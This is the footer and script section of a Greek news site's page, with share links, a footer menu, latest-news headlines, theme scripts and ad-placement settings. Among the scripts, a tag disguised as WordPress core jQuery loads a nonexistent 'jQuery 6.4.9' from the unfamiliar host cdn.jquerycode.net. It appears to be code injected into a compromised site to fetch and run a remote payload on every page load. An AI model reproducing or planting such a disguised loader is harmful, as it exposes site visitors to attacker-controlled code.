            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο&amp;url=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f990979f96b9979c8e8a90888c9cd79e8b">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593372 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" aria-label="Άγρια δολοφονία στην Αιτωλοακαρνανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ASTYNOMIKOS-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" rel="bookmark">Άγρια δολοφονία στην Αιτωλοακαρνανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:21:25+02:00">12 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Άγρια δολοφονία στην Αιτωλοακαρνανία&amp;url=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" aria-label="Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/peripoliko-troxai-768x433-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" rel="bookmark">Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:41:26+02:00">13 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο&amp;url=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593374 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" aria-label="Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/img-2377-768x512-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" rel="bookmark">Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:21:27+02:00">13 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής&amp;url=https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"434867","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-5c2159e6919b07370202acf9ea871750 newsi-adweb-recmm-widget-post" id="newsi-5c2159e6919b07370202acf9ea871750"></div><div  class="newsi-b162bdb5986aa56dcd0c41b98f602603 newsi-adweb-desk-top-970x250" id="newsi-b162bdb5986aa56dcd0c41b98f602603"></div><div  class="newsi-ac588a0f6cbf82f72dcb72a625c01db2 newsi-adweb-webover" id="newsi-ac588a0f6cbf82f72dcb72a625c01db2"></div><div  class="newsi-b943f1a4f080a70d063bedf73b8a8049 newsi-modal" id="newsi-b943f1a4f080a70d063bedf73b8a8049"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-0a9807b9d70a8da15a685617894949d1"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1770392983\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-c228f9b85a29a9460b5207b9e4ce7580"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-6cf173eda674df7a6e3fa27ac9bf4b3c"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1466439983\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-ce1c82fcd56cc9c8c30c35a7d2c31751"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-325696588\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-c05d428b94bd9968e809c1adb776c4ca"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1851523341\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-92379d5e7ff8d529bb716b666392889a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2483674011\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 